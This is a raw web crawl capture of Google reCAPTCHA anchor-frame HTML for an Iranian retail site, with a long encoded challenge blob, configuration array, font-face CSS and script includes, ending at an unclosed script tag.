tw5zCmsOYwp/[base64]/[base64]/Cl30VTUIfFnlmwq0hPGVwO8O5fXktElnCqMKrL8KGwp7Ci8O0w7LDvDt/DcOZwpTDszlkG8KJw4ZyO2TCqwl5Y2cFw7bDlsO+wobDnErCqC9oCsKjc1A3wpPDq1pFwqzDlx/[base64]/[base64]/ChmgBa2VHYcKIMQdRwrPDjXLCvz88SMKAXsOkdSDCmVLDt8O8w6rCnsOtw44rPnrClAUlwqk/TjkzK8KwO3k/AGjCkhBLGkdUcyNrfltZAS3CqUEAAMK0wr1fw4jCncKsCMKnw6tAw6BWdSXDjcOTwrgfRi3Cg21awqXDv8OcKMOWwq4oKMKFwpvCo8OJwqbDoWPCv8Kkw5wOdzfDscOINsKKWMO/ehtJZxZUAGnCr8Kxw6nDuxvDqsK+w6R1BsOaw4pdFsK0TMOfYcOWCGnDjizDgcKjElXDpMKjQEgjZ8K5BxVJZcOGGz3DjsKtw4w2w7HCqMK0wpMewpkOwqnDvl7Do2fCiMKEEsKKJTHCjsKOK0nCrcOhbMOMw7hgw5xldjIYw6o+Ii7CqsKUw6/Djkdvwr1BVMKyP8KONsKQwrMOCFd7w7rDjcKTGsOgw5LCs8OFT29RR8Kgw5LDqMOEw6HCqcKVDWDCscOMwrXCg1TDpjXDpi4eTQ3DpsOSw4ohDMK6w7B2G8OUSMOuw4A3aE/DnxnDjGDDiWTDjMO6IwzDkC4pw6zDshbCk8OOC1Icw5HCsMOPwrg9w6NYInROfRhpNcKCw6BYwqo7w7TDuXFtw64Cw5ZPwq07wrbCp8KlJsOQHW5mBsK6wphNb8Opw6rDhsOew7ZdMcOgwq1yL0VuUMO/cUDCqcKqwqhdw5tcw6/CucOnH8KYV1vDosK9wr0eMsOudxpHPsK5HgMSHlhHUMK3bkvCgjLCqgBNJ3XCgU5twpdXwo83w5TCn8KnwoHCv8K/[base64]/CqcKFaX1ew4LCkkhXw4nClF7Cs8KewppKKcKkwoh9bMOyAQbDqztuwppNw7UIw7LCqTXDk8KreFXDny/DvgDDmyHCtEBBwpkkX0zCgmnCp1E/HsKNw67DvsKHJivDn2duw5DDhsOhwqt8M3nDt8KqYcK/IsOqwo1AEA/CksK2YAfDvcKdBVAcEsOyw4LCtyjClcKLw4jClSbCl0clw5fDmMKkU8Kaw7nCr8KNw7bCvGbDrA0aNMOlJn/CpkzDvEE+JsKgADAvw7VnUBdeK8KfwqXDpcK/WcKWw7XDux4ww7U+wr7CqibDqsO8wqhHwqXDnDbDoDbDl3tyVsKkCxTCjSjDu2DCrcOow4Qsw6HCg8OiNTnDpDsYwqZiWsKbEkDDiRgOfkfCjMKATElQwoxSw7BwwoIDwqU7RMKkLMOOw58Bwqg5EsKJXMOCwrYzw53Dp0wOw5kKw47ChcKYwqPDjTNhw7/[base64]/Cg3Y6MsKowoJ9TsOJUBdMesKzw5IJwqZDw4XDt0Mdwr7DslJaZVMTKMKjInIEUnjDp1t2cz0IIzYRZxjDtjPDtizCozDCusKOEBjDlwDDtlNFw6nDvTETwoUbw5/[base64]/CuHHDtsOXwpjDjcONworCrsOlGsK5W0A6aBjClsOHw4nDkSpVV0ltQsOJMBo1wrnDgj/DlMKBwo3DmcOhw6bDmjvClDEow7HDkkXDiVV5w4jCncKFY8KMw5vDl8Oywp1Kwopwwo7Dj0kmw49Dw4hISMKqwr/Dr8OAaMKwwonCljrCv8K4wrXCu8KwbETCkMOCw5wRwoZHw7Yvw4Mdw6PCsFzCmcKAw5rCn8Kjw4HCgMOEw6Vvw7jDlSPDlFBCwp3DrSfCu8OGAhpsbw/Don/[base64]/CqSRqwowJw4dlGjI9w6rDg8KyO1dUUcOgw6ZTaH13wppsQmvDsWcKBsO/wqE8w6V2J8OlbsKKUAEQw6DCnQgIPQU/GMOew4cbIcOVw57DpQN4w6XDkcOTw48WwpdpwrPCj8Onw4bCtsOpT2TDhsKUwo8ZwpBawq9dwoIhZcK0ZMOvw481w4ASIF7CoWDCqcKBEsO+djQZwrYLRcKaUwbCrCkOQ8O/GsKqU8KXUMO2w4DDlsO4w6nCjsO5B8OQdMORwpPCqls6wpvDnDnDssK6TUnCom0EKsKiVcOFwo7DuxoCe8KddcObwoFqVcO/TxUAXSLCqyIiwrDDmMKNwrJJwpUZJnphFTHCgkXDt8Kww6sqekBcwqrDjwDDthpiRBZBWcKtwpEOJxRyCsOiw4nDhMO/c8Kaw7E+MGQYE8ORw7AoXMKRwqfDicO0JMOrKiJcw7LDkjHDqsK6OyjCgMOselZ+w4XDuXHDuUfDh3E5wrdwwqYmw61hw77ChjTCvhXCm1o\\u003d\x22],null,[\x22conf\x22,null,\x226Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.detailingmarket.ir:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dLQKSifjati3nTRE9NbS6p4dfDMYQIJAF0Y/B8bdvX8\\u003d\x22,0,0,null,1,1768399228493,0,0,[195,113],null,[100],\x22RC-C_DVYqx1xwpE6Q\x22,null,null,null,null,null,\x220dAFcWeA5jbtK2oRDCTgjHpCuxmqyJeNYC1uHAikYXvs4ze_TXMysFeJEvrRhB10B381O9k0cQm7IGCwDMRm9vtGPHBnd4efW-Qg\x22,1768482028594]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp&co=aHR0cHM6Ly93d3cuZGV0YWlsaW5nbWFya2V0LmlyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ntw0z48rmcp0
body_size: 48967
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cyf2KYNLrJzMUD1oVIgZQw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cyf2KYNLrJzMUD1oVIgZQw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cyf2KYNLrJzMUD1oVIgZQw">
